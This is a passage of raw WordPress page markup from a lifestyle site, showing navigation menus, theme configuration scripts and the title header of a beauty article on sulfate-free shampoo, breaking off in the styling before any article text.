        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-358"><a href="https://lifetrixcorner.com/category/education/">Education</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"56","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "107";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "22";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/hizzaboloufazic-is-bad-or-good/"  rel="bookmark" class="td-image-wrap " title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hizzaboloufazic" title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/hizzaboloufazic-is-bad-or-good/"  rel="bookmark" title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term">Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal/"  rel="bookmark" class="td-image-wrap " title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="https://pussmoth.com/el-simbolismo-de-un-regalo-de-mariposa-de-cristal" title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal/"  rel="bookmark" title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal">https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/how-to-stay-ahead-with-the-updated-ibps-rrb-clerk-syllabus-2025/"  rel="bookmark" class="td-image-wrap " title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/how-to-stay-ahead-with-the-updated-ibps-rrb-clerk-syllabus-2025/"  rel="bookmark" title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025">How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/ways-to-prepare-your-child-for-starting-school/"  rel="bookmark" class="td-image-wrap " title="Ways to Prepare Your Child for Starting School" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Starting School" title="Ways to Prepare Your Child for Starting School" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/ways-to-prepare-your-child-for-starting-school/"  rel="bookmark" title="Ways to Prepare Your Child for Starting School">Ways to Prepare Your Child for Starting School</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/interactive-learning-7-ways-to-maximize-engagement-in-online-tutoring-sessions/"  rel="bookmark" class="td-image-wrap " title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/interactive-learning-7-ways-to-maximize-engagement-in-online-tutoring-sessions/"  rel="bookmark" title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions">Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-646"><a href="https://lifetrixcorner.com/category/technology/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-372"><a href="https://lifetrixcorner.com/category/gadgets/">Gadgets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14018"><a href="https://lifetrixcorner.com/category/iot/">IOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-373"><a href="https://lifetrixcorner.com/category/apps/">Apps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16095"><a href="https://lifetrixcorner.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-348"><a href="https://lifetrixcorner.com/category/finance/">Finance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-365"><a href="https://lifetrixcorner.com/category/social-media/">Social Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-362"><a href="https://lifetrixcorner.com/category/digital-marketing/">Digital Marketing</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-364"><a href="https://lifetrixcorner.com/category/seo/">SEO</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-233"><a href="https://lifetrixcorner.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14014"><a href="https://lifetrixcorner.com/category/internet/">Internet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-360"><a href="https://lifetrixcorner.com/category/games/">Games</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lifetrixcorner.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lifetrixcorner.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Beauty" class="entry-crumb" href="https://lifetrixcorner.com/category/beauty/">Beauty</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Benefits Of Using Sulfate-Free Shampoo And Conditioner</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-18361" class="post-18361 post type-post status-publish format-standard has-post-thumbnail category-beauty" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://lifetrixcorner.com/category/beauty/">Beauty</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Benefits Of Using Sulfate-Free Shampoo And Conditioner</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-05T15:07:21+05:30" >September 5, 2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url 